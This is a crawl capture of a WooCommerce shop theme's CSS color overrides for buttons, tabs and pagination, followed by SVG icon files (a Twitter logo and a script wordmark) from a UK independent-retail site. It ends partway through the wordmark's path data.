.woocommerce input.button.disabled,
.woocommerce-page input.button.disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce-page #respond input#submit.disabled,
.woocommerce #content input.button.disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce a.button[disabled],
.woocommerce-page a.button[disabled],
.woocommerce button.button[disabled],
.woocommerce-page button.button[disabled],
.woocommerce input.button[disabled],
.woocommerce-page input.button[disabled],
.woocommerce #respond input#submit[disabled],
.woocommerce-page #respond input#submit[disabled],
.woocommerce #content input.button[disabled],
.woocommerce-page #content input.button[disabled],
fieldset[disabled] .woocommerce a.button,
fieldset[disabled] .woocommerce-page a.button,
fieldset[disabled] .woocommerce button.button,
fieldset[disabled] .woocommerce-page button.button,
fieldset[disabled] .woocommerce input.button,
fieldset[disabled] .woocommerce-page input.button,
fieldset[disabled] .woocommerce #respond input#submit,
fieldset[disabled] .woocommerce-page #respond input#submit,
fieldset[disabled] .woocommerce #content input.button,
fieldset[disabled] .woocommerce-page #content input.button,
.woocommerce a.button.disabled:hover,
.woocommerce-page a.button.disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce-page button.button.disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce-page input.button.disabled:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce-page #respond input#submit.disabled:hover,
.woocommerce #content input.button.disabled:hover,
.woocommerce-page #content input.button.disabled:hover,
.woocommerce a.button[disabled]:hover,
.woocommerce-page a.button[disabled]:hover,
.woocommerce button.button[disabled]:hover,
.woocommerce-page button.button[disabled]:hover,
.woocommerce input.button[disabled]:hover,
.woocommerce-page input.button[disabled]:hover,
.woocommerce #respond input#submit[disabled]:hover,
.woocommerce-page #respond input#submit[disabled]:hover,
.woocommerce #content input.button[disabled]:hover,
.woocommerce-page #content input.button[disabled]:hover,
fieldset[disabled] .woocommerce a.button:hover,
fieldset[disabled] .woocommerce-page a.button:hover,
fieldset[disabled] .woocommerce button.button:hover,
fieldset[disabled] .woocommerce-page button.button:hover,
fieldset[disabled] .woocommerce input.button:hover,
fieldset[disabled] .woocommerce-page input.button:hover,
fieldset[disabled] .woocommerce #respond input#submit:hover,
fieldset[disabled] .woocommerce-page #respond input#submit:hover,
fieldset[disabled] .woocommerce #content input.button:hover,
fieldset[disabled] .woocommerce-page #content input.button:hover,
.woocommerce a.button.disabled:focus,
.woocommerce-page a.button.disabled:focus,
.woocommerce button.button.disabled:focus,
.woocommerce-page button.button.disabled:focus,
.woocommerce input.button.disabled:focus,
.woocommerce-page input.button.disabled:focus,
.woocommerce #respond input#submit.disabled:focus,
.woocommerce-page #respond input#submit.disabled:focus,
.woocommerce #content input.button.disabled:focus,
.woocommerce-page #content input.button.disabled:focus,
.woocommerce a.button[disabled]:focus,
.woocommerce-page a.button[disabled]:focus,
.woocommerce button.button[disabled]:focus,
.woocommerce-page button.button[disabled]:focus,
.woocommerce input.button[disabled]:focus,
.woocommerce-page input.button[disabled]:focus,
.woocommerce #respond input#submit[disabled]:focus,
.woocommerce-page #respond input#submit[disabled]:focus,
.woocommerce #content input.button[disabled]:focus,
.woocommerce-page #content input.button[disabled]:focus,
fieldset[disabled] .woocommerce a.button:focus,
fieldset[disabled] .woocommerce-page a.button:focus,
fieldset[disabled] .woocommerce button.button:focus,
fieldset[disabled] .woocommerce-page button.button:focus,
fieldset[disabled] .woocommerce input.button:focus,
fieldset[disabled] .woocommerce-page input.button:focus,
fieldset[disabled] .woocommerce #respond input#submit:focus,
fieldset[disabled] .woocommerce-page #respond input#submit:focus,
fieldset[disabled] .woocommerce #content input.button:focus,
fieldset[disabled] .woocommerce-page #content input.button:focus,
.woocommerce a.button.disabled:active,
.woocommerce-page a.button.disabled:active,
.woocommerce button.button.disabled:active,
.woocommerce-page button.button.disabled:active,
.woocommerce input.button.disabled:active,
.woocommerce-page input.button.disabled:active,
.woocommerce #respond input#submit.disabled:active,
.woocommerce-page #respond input#submit.disabled:active,
.woocommerce #content input.button.disabled:active,
.woocommerce-page #content input.button.disabled:active,
.woocommerce a.button[disabled]:active,
.woocommerce-page a.button[disabled]:active,
.woocommerce button.button[disabled]:active,
.woocommerce-page button.button[disabled]:active,
.woocommerce input.button[disabled]:active,
.woocommerce-page input.button[disabled]:active,
.woocommerce #respond input#submit[disabled]:active,
.woocommerce-page #respond input#submit[disabled]:active,
.woocommerce #content input.button[disabled]:active,
.woocommerce-page #content input.button[disabled]:active,
fieldset[disabled] .woocommerce a.button:active,
fieldset[disabled] .woocommerce-page a.button:active,
fieldset[disabled] .woocommerce button.button:active,
fieldset[disabled] .woocommerce-page button.button:active,
fieldset[disabled] .woocommerce input.button:active,
fieldset[disabled] .woocommerce-page input.button:active,
fieldset[disabled] .woocommerce #respond input#submit:active,
fieldset[disabled] .woocommerce-page #respond input#submit:active,
fieldset[disabled] .woocommerce #content input.button:active,
fieldset[disabled] .woocommerce-page #content input.button:active,
.woocommerce a.button.disabled.active,
.woocommerce-page a.button.disabled.active,
.woocommerce button.button.disabled.active,
.woocommerce-page button.button.disabled.active,
.woocommerce input.button.disabled.active,
.woocommerce-page input.button.disabled.active,
.woocommerce #respond input#submit.disabled.active,
.woocommerce-page #respond input#submit.disabled.active,
.woocommerce #content input.button.disabled.active,
.woocommerce-page #content input.button.disabled.active,
.woocommerce a.button[disabled].active,
.woocommerce-page a.button[disabled].active,
.woocommerce button.button[disabled].active,
.woocommerce-page button.button[disabled].active,
.woocommerce input.button[disabled].active,
.woocommerce-page input.button[disabled].active,
.woocommerce #respond input#submit[disabled].active,
.woocommerce-page #respond input#submit[disabled].active,
.woocommerce #content input.button[disabled].active,
.woocommerce-page #content input.button[disabled].active,
fieldset[disabled] .woocommerce a.button.active,
fieldset[disabled] .woocommerce-page a.button.active,
fieldset[disabled] .woocommerce button.button.active,
fieldset[disabled] .woocommerce-page button.button.active,
fieldset[disabled] .woocommerce input.button.active,
fieldset[disabled] .woocommerce-page input.button.active,
fieldset[disabled] .woocommerce #respond input#submit.active,
fieldset[disabled] .woocommerce-page #respond input#submit.active,
fieldset[disabled] .woocommerce #content input.button.active,
fieldset[disabled] .woocommerce-page #content input.button.active {
  background-color: #3498db;
  border-color: #3498db;
}
.woocommerce a.button .badge,
.woocommerce-page a.button .badge,
.woocommerce button.button .badge,
.woocommerce-page button.button .badge,
.woocommerce input.button .badge,
.woocommerce-page input.button .badge,
.woocommerce #respond input#submit .badge,
.woocommerce-page #respond input#submit .badge,
.woocommerce #content input.button .badge,
.woocommerce-page #content input.button .badge {
  color: #3498db;
  background-color: #fff;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button {
  background: #3498db;
  border-color: #3498db;
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button:after,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button:after {
  content: '';
}
.woocommerce ul.products li.product .item-button a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product .item-button a.add_to_cart_button:hover {
  color: #3498db;
  background: #fff;
  border-color: #DDD;
}
.woocommerce ul.products li.product .item-button a.fav,
.woocommerce-page ul.products li.product .item-button a.fav {
  background: #fff;
}
.woocommerce ul.products li.product .item-button a.fav:hover,
.woocommerce-page ul.products li.product .item-button a.fav:hover {
  color: #fff;
  background: #3498db;
  border-color: #3498db;
}
.woocommerce ul.products li.product .item-button .added_to_cart,
.woocommerce-page ul.products li.product .item-button .added_to_cart {
  background: #3498db;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  box-shadow: inset 0px 4px 0px #3498db;
}
.woocommerce #reviews #respond input[type=submit],
.woocommerce-page #reviews #respond input[type=submit] {
  background-color: #3498db;
  border-color: #3498db;
  color: #fff;
}
.woocommerce #reviews #respond input[type=submit]:hover,
.woocommerce-page #reviews #respond input[type=submit]:hover {
  background-color: #258cd1;
  border-color: #258cd1;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
  background: #3498db;
}
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button {
  border-radius: 0px;
}
.woocommerce a.button.alt,
.woocommerce-page a.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page #content input.button.alt {
  border: 1px solid #3498db;
  background: #3498db;
}
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
  border: 1px solid #217dbb;
  background: #217dbb;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  background: #fff;
  box-shadow: none;
  border-left: 1px solid #F1F1F1;
  border-right: 1px solid #F1F1F1;
  border-bottom: 1px solid #F1F1F1;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  border-top: 3px solid #3498db;
}
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  color: #3498db;
}
.pagination > .active > a,
.pagination > .active > a:hover {
  background-color: #3498db;
  border-color: #3498db;
}
.store-page-wrap .profile-frame {
  background-color: #3498db;
}
/* WooCommerce override
-----------------------------------*/
.woocommerce.single-product .entry-summary form.cart .button,
.woocommerce-page.single-product .entry-summary form.cart .button {
  background: #3498db;
}
.woocommerce.single-product .entry-summary a.button.alt,
.woocommerce-page.single-product .entry-summary a.button.alt {
  background: #3498db;
}
#comments #respond #cancel-comment-reply-link {
  background: #3498db;
}
#comments #respond input[type=submit] {
  background: #3498db;
  border: 1px solid #3498db;
  padding: 3px 10px;
}
#comments ol.commentlist .reply a.comment-reply-link {
  background: #3498db;
}
.woocommerce .star-rating {
  color: #3498db;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/twitter.svg
body_size: 417
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M19.4,52.4c21.7,0,33.5-17.9,33.5-33.5c0-0.5,0-1,0-1.5c2.3-1.7,4.3-3.7,5.9-6.1c-2.1,0.9-4.4,1.6-6.8,1.9
	c2.4-1.5,4.3-3.8,5.2-6.5c-2.3,1.3-4.8,2.3-7.5,2.9c-2.2-2.3-5.2-3.7-8.6-3.7c-6.5,0-11.8,5.3-11.8,11.8c0,0.9,0.1,1.8,0.3,2.7
	C19.8,19.7,11.1,15,5.3,7.9c-1,1.7-1.6,3.8-1.6,5.9c0,4.1,2.1,7.7,5.2,9.8C7,23.6,5.2,23,3.6,22.1c0,0.1,0,0.1,0,0.2
	c0,5.7,4.1,10.5,9.4,11.5c-1,0.3-2,0.4-3.1,0.4c-0.8,0-1.5-0.1-2.2-0.2c1.5,4.7,5.8,8.1,11,8.2c-4,3.2-9.1,5-14.6,5
	c-0.9,0-1.9-0.1-2.8-0.2C6.5,50.4,12.7,52.4,19.4,52.4L19.4,52.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/06/madewlove.svg
body_size: 4477
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6497 1231.6" fill="#fff" xmlns:v="https://vecta.io/nano"><path d="M0 0h6497v1231.6H0z" opacity="0"/><path d="M1280.5 904.5c-3.8 0-5.7-1.5-5.7-4.6 0-.7-.6-4.6-1.7-11.4s-2.3-16.3-3.4-28.5c-1.1-12.1-1.7-26.2-1.7-42.1s.7-33 2.3-51.2c-28.8 19.7-63.4 33.6-103.6 41.5-40.2 8-83.5 12-129.8 12-38.7 0-78.2-2.1-118.4-6.3S838.4 804.4 799 798c-39.5-6.4-77-13.3-112.7-20.5l-97.9-21.1-41-8.5c-12.9-2.7-24.7-4.7-35.3-6.3-19.7-3.8-37.9-4.7-54.6-2.8s-31.1 5.5-43.3 10.8c-12.1 5.3-22.2 12.1-30.2 20.5s-13.1 17.5-15.4 27.3c-6.8 28.1 7.6 49.3 43.3 63.8 1.5 0 2.7.6 3.4 1.7.8 1.1.4 2.5-1.1 4 0 1.5-.7 2.8-2.3 4-1.5 1.1-3 1-4.6-.6-19.7-6.8-34-17.3-42.7-31.3s-10.8-29.4-6.3-46.1c3-10.6 8.7-20.7 17.1-30.2s19.2-17.3 32.4-23.3c13.3-6.1 28.9-10.1 46.7-12s37.8-.9 59.8 2.8c10.6 1.5 22.4 3.6 35.3 6.3s26.9 5.9 42.1 9.7l107 22.2c39.5 8 80.6 15.4 123.5 22.2A1854.31 1854.31 0 0 0 952 806.5c43.6 3.8 85.4 4.6 125.2 2.3s76.8-7.8 111-16.5 62.6-22.6 85.4-41.5c1.5-1.5 3.4-1.9 5.7-1.1 2.3 2.3 3 4.2 2.3 5.7-2.3 19-3.2 37-2.8 54.1l1.7 45c1.5-6.1 2.8-12.7 4-19.9 1.1-7.2 2.5-14.2 4-21.1 15.2-59.2 35.7-88.8 61.5-88.8 7.6 0 13.7 3.2 18.2 9.7 4.6 6.5 8.1 14.8 10.8 25s4.4 21.3 5.1 33l2.3 33.6 1.1 21.6c1.5-3.8 2.5-7.6 2.8-11.4.4-3.8 1.3-7.6 2.8-11.4 2.3-10.6 5.1-21.8 8.5-33.6s7.4-22.6 12-32.4c4.6-9.9 9.9-18 15.9-24.5 6.1-6.4 13.7-9.7 22.8-9.7 7.6 0 13.5 2.3 17.6 6.8 4.2 4.6 7.4 10.2 9.7 17.1s3.6 14.6 4 23.3.6 17.3.6 25.6c0 12.9.6 25.2 1.7 37s4.7 18.8 10.8 21.1c6.1 3 13.3 2.8 21.6-.6s16.9-8.5 25.6-15.4c8.7-6.8 17.1-14.8 25-23.9 8-9.1 15-18.2 21.1-27.3 3-3 5.7-3.8 8-2.3 3.8 2.3 4.2 4.9 1.1 8-5.3 8.4-12.1 17.5-20.5 27.3-8.4 9.9-17.5 19-27.3 27.3-9.9 8.4-19.9 14.4-30.2 18.2-10.2 3.8-19.9 3.4-29-1.1-9.1-4.6-14.4-13.1-15.9-25.6s-2.3-26.4-2.3-41.5c-.8-19-2.3-34.2-4.6-45.5-2.3-11.4-8-17.1-17.1-17.1-6.8 0-12.7 3-17.6 9.1s-9.3 13.7-13.1 22.8-7 19-9.7 29.6l-7.4 29.6c-6.1 26.6-12.1 39.8-18.2 39.8-4.6 0-7.4-2.8-8.5-8.5s-2.1-16.1-2.8-31.3c-.8-7.6-1.5-16.7-2.3-27.3s-1.9-20.7-3.4-30.2-3.8-17.5-6.8-23.9-7.2-9.7-12.5-9.7c-10.6 0-19.7 6.5-27.3 19.4s-13.9 28.1-18.8 45.5a525.12 525.12 0 0 0-12 53.5c-3 18.2-4.9 33-5.7 44.4.1 3.8-1.8 5.7-5.6 5.7z"/><path d="M1606.1 904.5c-22.8 0-36-14.4-39.8-43.3-.7-11.4 1.1-24.3 5.7-38.7s11.8-28.3 21.6-41.6c9.9-13.3 22.2-25 37-35.3 14.8-10.2 32.4-16.9 52.9-19.9 1.5-.7 3-.6 4.6.6 1.5 1.1 2.3 2.5 2.3 4 .7 3-.8 5.3-4.6 6.8-19 3-35.3 9.3-49 18.8s-25 20.1-34.2 31.9c-9.1 11.8-15.7 24.3-19.9 37.6s-5.5 25.2-4 35.9c0 6.1 1.9 12.9 5.7 20.5s11 11.4 21.6 11.4 20.9-5.1 30.7-15.4c9.9-10.2 19-22.6 27.3-37s15.5-29.2 21.6-44.4 10.6-27.3 13.7-36.4c.7-3 2.6-4.2 5.7-3.4 3.8 0 5.7 1.5 5.7 4.6v19.4c0 8.4.6 17.1 1.7 26.2s2.8 17.6 5.1 25.6 5.3 14.2 9.1 18.8c3 3 6.8 4.6 11.4 4.6 9.1 0 19.9-7.2 32.4-21.6s23.7-30 33.6-46.7c2.3-3 4.9-3.8 8-2.3 3 .8 3.8 3.4 2.3 8-3.8 6.8-8.7 14.6-14.8 23.3s-12.5 16.7-19.4 23.9c-6.8 7.2-13.9 13.5-21.1 18.8s-14.2 8-21.1 8c-7.6 0-13.7-2.7-18.2-8-6.8-7.6-11.6-17.6-14.2-30.2-2.7-12.5-4.7-24.8-6.3-37-3.8 10.6-8.9 22.4-15.4 35.3s-13.7 25-21.6 36.4c-8 11.4-16.7 21.1-26.2 29-9.2 7.8-19.3 11.8-29.9 11.8z"/><path d="M1820.1 904.5c-19.7 0-31.9-9.5-36.4-28.5-2.3-9.1-2.6-19.7-1.1-31.9 1.5-12.1 5.1-24.5 10.8-37s13.3-24.7 22.8-36.4c9.5-11.8 20.7-21.8 33.6-30.2 8.3-5.3 17.8-8.9 28.5-10.8 10.6-1.9 20.5-.6 29.6 4l3.4 2.3c-3-32.6-3.8-67.7-2.3-105.3s5.1-74.2 10.8-109.9 13.3-68.1 22.8-97.3 20.7-51.8 33.6-67.7c15.9-18.2 32.6-24.7 50.1-19.4 27.3 6.8 36.4 44.8 27.3 113.8-3.8 25-9.5 52.4-17.1 82s-16.9 59.8-27.9 90.5-23.3 60.9-37 90.5-27.7 56.9-42.1 82l6.3 19.4c1.9 6.1 4 11.4 6.3 15.9 7.6 16.7 16.7 25 27.3 25 22.8 0 51.2-22.8 85.4-68.3 3-4.6 5.3-4.9 6.8-1.1 4.6 3 5.3 5.3 2.3 6.8-34.9 49.3-66.4 74-94.5 74-15.9 0-28.5-10.6-37.6-31.9-3.8-7.6-6.8-16.3-9.1-26.2-17.5 28.9-35.1 52-52.9 69.4-18 17.6-34.5 26.3-49.7 26.3zm67.2-164c-6.1 0-11.8 1-17.1 2.8-5.3 1.9-9.9 4-13.7 6.3-24.3 15.2-42.1 35.1-53.5 59.8s-14.4 45.7-9.1 63.2c1.5 4.6 4.2 9.1 8 13.7s9.9 6.8 18.2 6.8c12.9 0 27.9-8.7 45-26.2s35.1-42.1 54.1-74c-1.5-4.6-2.5-9.1-2.8-13.7a60.67 60.67 0 0 0-2.8-13.7c0-.7-.2-1.3-.6-1.7s-.6-.9-.6-1.7c-1.5-9.1-4.9-15.2-10.2-18.2-2.3-.7-4.6-1.5-6.8-2.3-2.4-.7-5.1-1.1-8.1-1.1zm127.5-393.8c-9.9 0-20.1 5.7-30.7 17.1-13.7 15.9-25.2 40.8-34.7 74.6s-16.7 70.8-21.6 111a1094.1 1094.1 0 0 0-8 121.8c-.4 41 2.1 76.7 7.4 107l23.9-45.5a1390.19 1390.19 0 0 0 58.1-148c16.7-50.8 28.1-96.4 34.2-136.6 3.8-29.6 4-53.1.6-70.6-3.4-17.4-10.1-27.7-19.9-30.7h-9.3z"/><path d="M3222.8 786.1c-3.7-14.5-48.8 34-92.2-23.9-13.8-6.9-10 4.7-21.6 43.3-32.1 107.1-39.1 108.8-58.6 25-4.9-20.9-9.8-57.5-15.4-73.4-4.7-13.3-13.8-12.1-18.2-1.7-6.7 15.7-52.9 200.5-71.7 112.7-20.9-97.6 5.4-129.4-18-156-50.4-70.5-242.8-16.6-324.8 13.7-377.3 139.3-571.8 242.6-547.6 96.8 42.8-2.6 86.8-37.4 94.5-71.7 2-30.9-45.4-46.1-85.4 23.9-22.3 39.1-35.4 90-1.7 120.1 74.3 66.6 539-198.4 749.6-205.5 47.1-1.5 114.2 7.3 113.5 53.1-.5 36.5-4.9 159.8 31.3 159.8 31.1 0 51.9-79.3 60.3-109.3 10.6-37.9 5.9-37.9 15.9 8 14.1 68.6 22.6 101.3 39.8 101.3 19.6 0 35.4-49.6 41-68.3 28.2-106-2.9-24.9 76.8-31.9 8.7-.7 19.2-3.8 31.3-9.1 3.8-1.6 4.2-3.9 1.2-6.9zm-1131.8-33c3.8-3 8.7-6.6 14.8-10.8s12.1-6.3 18.2-6.3c3 0 6.1.8 9.1 2.3 1.5 0 2.8.6 4 1.7 1.1 1.1 1.3 4 .6 8.5-.8 5.3-3.4 11.4-8 18.2s-10.4 13.3-17.6 19.4-15.4 11.6-24.5 16.5-18.6 7.8-28.5 8.5c7.6-23.5 18.3-42.8 31.9-58z"/><path d="M3233 712.1c0 6.8-3 10.2-9.1 10.2-7.6 0-11.4-3.4-11.4-10.2s3.8-10.2 11.4-10.2c6.1-.1 9.1 3.4 9.1 10.2zm22.8 193.5c-3.8 0-6.1-.4-6.8-1.1-9.1-1.5-16.1-7.2-21.1-17.1-4.9-9.9-8.4-21.8-10.2-35.9-1.9-14-2.8-29.6-2.8-46.7s.7-34 2.3-50.7c0-3 1.9-4.6 5.7-4.6 3 0 4.6 1.9 4.6 5.7-.8 9.1-1.3 21.3-1.7 36.4-.4 15.2.2 30.4 1.7 45.5 3.8 34.9 11.4 53.5 22.8 55.8 1.5 0 2.5.2 2.8.6.4.4 1.3.6 2.8.6 9.1 0 18.4-4 27.9-12s18.4-17.6 26.8-29c8.3-11.4 15.7-23.1 22.2-35.3l15.4-29.6c0-1.5.7-2.6 2.3-3.4 1.5-.7 3-.4 4.6 1.1 2.3 0 3.4 2.3 3.4 6.8-.8 1.5-4.2 8.2-10.2 19.9-6.1 11.8-13.7 24.5-22.8 38.1-9.1 13.7-19.7 26.2-31.9 37.6-12.4 11.6-24.9 17.3-37.8 17.3z"/><path d="M3510.8 551.6c4.6 0 6.8 1.9 6.8 5.7 0 4.6-2.3 6.8-6.8 6.8h-77.4l-1.1 8c-9.9 47.1-21.3 90.3-34.2 129.8s-25.4 69.1-37.6 88.8l4 29c1.1 8.7 2.8 16.9 5.1 24.5 4.6 18.2 9.3 30.6 14.2 37 4.9 6.5 9.3 10.4 13.1 12 6.8 1.5 14.8-.9 23.9-7.4 9.1-6.4 18.4-15.2 27.9-26.2s18.6-23.1 27.3-36.4 16.5-25.6 23.3-37c1.5-3 3.8-3.8 6.8-2.3 2.3 1.5 3.4 4.6 3.4 9.1-1.5 3-6.1 10.4-13.7 22.2s-16.5 24.3-26.8 37.6c-10.2 13.3-21.5 25.2-33.6 35.9-12.1 10.6-23.5 15.9-34.2 15.9-1.5 0-2.7-.2-3.4-.6-.8-.4-1.9-.6-3.4-.6-14.4-3.8-26.2-22.4-35.3-55.8-4.6-15.2-8-33.8-10.2-55.8v-3.4c-3.8-30.3-5.9-64.9-6.3-103.6s1.3-78.9 5.1-120.7h-70.6c-3 0-4.6-2.3-4.6-6.8 0-3.8 1.5-5.7 4.6-5.7h72.9c.7-12.9 2.3-29.8 4.6-50.7s5.5-42.1 9.7-63.8c4.2-21.6 9.5-41.7 15.9-60.3s13.8-32.1 22.2-40.4c4.6-4.6 8.5-7 12-7.4 3.4-.4 7-.2 10.8.6 9.1 3 15.9 10.2 20.5 21.6 6.1 17.5 8.3 43.5 6.8 78s-6.8 75.3-15.9 122.4h74.2zm-88.8 18.2c0-1.5.2-2.6.6-3.4.4-.7.6-1.5.6-2.3h-63.8c-3 34.9-4.6 70.4-4.6 106.4 0 36.1 1.1 69.6 3.4 100.8 10.6-21.2 21.8-49.9 33.6-86 11.8-36 21.8-74.5 30.2-115.5zm-11.4-225.4c-6.1 6.1-11.8 15.6-17.1 28.5s-10.1 28.5-14.2 46.7c-4.2 18.2-7.8 38.7-10.8 61.5a1946.41 1946.41 0 0 0-8 70.6h64.9c8.3-45.5 13.5-85.6 15.4-120.1s-.2-59.8-6.3-75.7c-2.3-8.3-6.5-13.3-12.5-14.8-.8-.7-1.9-1.1-3.4-1.1-2.3-.2-5 1.4-8 4.4z"/><path d="M4830.6 784.9c-12.3-7.3-26.3 60-83.7 102.5-42.7 31.6-55.9-41.3-64.3-94.5 56.3-64.7 109.1-243.9 119-337 14.7-139-45.7-136.9-70.6-117.8-76.3 58.5-73.1 347.9-59.8 450.2-127.1 133.1-515.9 2.2-695-45-199.2-52.3-184.1 32.2-257.7 91.7-105 84.9-25.9-134.6-112.7-111.6-97.6 26.2-85.5 321.2-95.1 67.2 42-46 82.5-145.2 102.5-204.9 84.9-240 15.6-289.9-38.7-247-93 80.7-82.9 550.8-61.5 564.1 30.1 18.8 12.9-62.8 57.5-135.5 11.6-19 29-37.9 50.7-32.4 35.7 6.6 5.6 122.5 53.5 130.9 17.3 3.5 40.2-12.3 53.5-23.9 33.6-29.3 43.8-49.5 57.2-65.7 8.4-10 17.8-18.8 35.4-26.5 62-27.1 132.2-1.2 224.3 25 165.9 43.9 503.5 146.7 628.4 27.3 5.6 35.8 17 104.7 52.4 104.7 40.9 0 91.3-82.6 107-113.8 1.5-3.8.8-6.4-2.3-8zM3594.5 340.4c9.5-4.3 19.5-3.1 23.3-.6 71.4 17.9-29.4 334.9-107 433.7-4.9-86.5 4.6-397.1 83.7-433.1zM4678.1 740c-27.7-452.9 136.1-483 112.7-284-11.5 98.1-61.1 256.8-109.3 321-1.5-12.2-2.7-24.5-3.4-37z"/><path d="M4879.6 902.2c-15.2 0-28.5-6.1-39.8-18.2-11.4-13.7-18.2-31.7-20.5-54.1s.8-43.8 9.1-64.3c1.5-3 4.2-3.8 8-2.3 3 1.5 3.8 3.8 2.3 6.8-6.8 19-9.5 38.3-8 58.1 1.5 19.7 7.6 36.1 18.2 49 3.8 3.8 8.9 7.6 15.4 11.4 6.4 3.8 14.6 4.6 24.5 2.3 13.7-3.8 25.8-13.5 36.4-29s17.1-33.2 19.4-52.9v-11.4c-16.7-2.3-33.4-6.1-50.1-11.4s-31.5-13.7-44.4-25c-11.4-9.1-17.6-18.4-18.8-27.9-1.1-9.5.2-17.3 4-23.3 3.8-6.8 11-11.6 21.6-14.2s23.1-.6 37.6 6.3c37.2 19 57.7 47.4 61.5 85.4 25.8 2.3 48 2.3 66.6 0l29-3.4c3.8-1.5 5.7 0 5.7 4.6 1.5 2.3.4 4.2-3.4 5.7-1.5.8-11.8 2.3-30.7 4.6-19 2.3-41 2.3-66 0 0 1.5-.2 3.4-.6 5.7s-.6 4.6-.6 6.8c-2.3 22-9.7 41.7-22.2 59.2s-26.8 28.1-42.7 31.9h-11.5zm-13.7-195.8c-10.6 0-17.8 3.4-21.6 10.2-6.1 11.4-1.9 23.5 12.5 36.4 12.1 9.9 25.8 17.5 41 22.8s30.7 8.7 46.7 10.2c-1.5-12.9-6.1-26-13.7-39.3s-21.3-24.5-41-33.6c-9.1-4.4-17.1-6.7-23.9-6.7z"/><path d="M5099.3 902.2c-8.4 0-15.6-4.4-21.6-13.1-6.1-8.7-11-20.3-14.8-34.7s-7-30.9-9.7-49.5-5.1-37.7-7.4-57.5l-2.3-17.1c0-3.8 1.5-5.7 4.6-5.7 4.6 0 6.8 1.5 6.8 4.6l2.3 17.1c.7 10.6 2.3 24.3 4.6 41s4.9 32.8 8 48.4c3 15.6 7 28.9 12 39.8 4.9 11 10.8 16.5 17.6 16.5 5.3 0 11-4 17.1-12s12.1-18 18.2-30.2c6.1-12.1 11.8-25.2 17.1-39.3 5.3-14 9.9-27.5 13.7-40.4 0-3 1.1-4.6 3.4-4.6 3 0 5.3.8 6.8 2.3 9.1 9.1 17.6 15.4 25.6 18.8s17.3 5.5 27.9 6.3 21.6-2.3 33-9.1c1.5-1.5 3.8-.7 6.8 2.3 1.5 1.5 1.9 3 1.1 4.6-.8 1.5-1.9 2.3-3.4 2.3-10.6 6.1-20.7 9.5-30.2 10.2-9.5.8-18.2 0-26.2-2.3s-15.2-5.3-21.6-9.1c-6.5-3.8-11.6-7.2-15.4-10.2-1.5 6.1-4.2 14.2-8 24.5-3.8 10.2-8 20.7-12.5 31.3-19.8 43.2-37.6 64.8-53.5 64.8z"/><path d="M5300.8 904.5c-15.2 0-26.4-3.2-33.6-9.7-7.2-6.4-12.3-13.1-15.4-19.9-3.8-9.1-5.5-19.4-5.1-30.7.4-11.4 2.7-23.1 6.8-35.3 4.2-12.1 9.3-23.5 15.4-34.2 6.1-10.6 12.9-20.1 20.5-28.5 8.3-9.1 17.1-15.4 26.2-18.8s17.8-3.2 26.2.6c9.1 3.8 13.3 11.4 12.5 